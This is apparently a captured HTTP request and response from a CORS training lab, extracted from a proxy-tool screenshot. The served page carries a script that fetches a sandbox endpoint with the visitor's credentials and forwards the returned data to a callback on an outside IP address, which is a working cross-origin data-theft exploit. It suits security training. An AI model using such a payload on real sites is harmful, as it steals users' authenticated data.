 584 http://127.0.0.1 GET /cors_exercise1.html 200 724 HTML html 127.0.0.1 17:17:33 14 Aug 2024 80
Request
Pretty Raw Hex \n
1 GET /cors_exercise1.html HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Aug 2024 21:17:33 GMT
3 Server: Apache/2.4.59 (Debian)
4 Last-Modified: Wed, 14 Aug 2024 21:17:19 GMT
5 ETag: "19b-61fab404fee56-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 411
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <html>
14 <head>
15 <script>
16 var url = "https://cors-sandbox/exercise1";
17
18 function get_code() {
19 fetch(url, {
20 method: 'GET',
21 mode: 'cors',
22 credentials: 'include'
23 }
)
24 .then(response => response.json())
25 .then(data => {
26 fetch('http://192.168.45.175/callback?' + encodeURIComponent(JSON.
stringify(data)), {
27 mode: 'no-cors'
28 }
);
29 }
);
30 }
31
32 get_code();
33 </script>
34 </head>
35 <body>
</body>
36 </html>
inner 0 highlights
Inspector
Request attributes 2
Request headers 14
Response headers 10